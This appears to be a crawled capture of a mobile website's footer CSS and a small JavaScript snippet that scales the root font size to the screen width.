.footer{ background:#4cb9b3; border-top:0.1rem solid #00736c; overflow:hidden; width:16rem; margin:0.05rem auto 0.25rem; height:6rem;}
.f_logo{ width:8rem; height:1.4ren; margin:0.4rem auto;}
.f_logo img{ width:8rem; height:1.4ren;}

.foot_nav{ width:100%; margin:0 auto 0.14rem;}
.foot_nav ul{width:10rem; overflow:hidden; text-align:center;}
.foot_nav li{ float:left; margin-right:0.45rem;}
.foot_nav li a{ font-size:0.48725rem; color:#FFF;}
.foot_nav p{ font-size:0.45rem; color:#FFF;width:100%; text-align:center}
.foot_nav p a{ color:#FFF;}

.for_btt{ position:fixed; left:0; bottom:0; width:100%; margin:0 auto; z-index:10000;}
.for_btt_ner{ width:16rem; height:1.525rem;background:#d3b95e; margin:0 auto; position:relative; z-index:10}
.for_btt_ner div img{ width:3.725rem; height:2.5rem;}

.f_zx{ width:9rem; overflow:hidden;}
.f_zx span{width:4rem; height:1.5rem; float:left;}
.f_zx span img{ height:1.5rem; width:0.65rem; vertical-align:top;}
.f_zx span a{ display:inline-block; text-align:center; height:1.5rem; line-height:1.5rem; margin-left:0.3rem; color:#FFF; font-size:0.6rem; }

.yuanqiu{ display: block;
 width: 2.5rem;
 height: 2.5rem;
 background: url(http://3g.67071313.com/templets/sby/images/xf_logo.gif) no-repeat;
 background-size: auto 2.5rem;
 position: absolute;
 right:0.8rem;
 bottom:3rem;}

--- FILE ---
content_type: application/javascript
request_url: http://m.cqsznyy.com/resources/js/public.js
body_size: 305
content:
var _htmlFontSize = (function(){
    var clientWidth = document.documentElement ? document.documentElement.clientWidth : document.body.clientWidth;
    if(clientWidth > 640) clientWidth = 640;
    document.documentElement.style.fontSize = clientWidth * 1/16+"px";
    return clientWidth * 1/16;
})();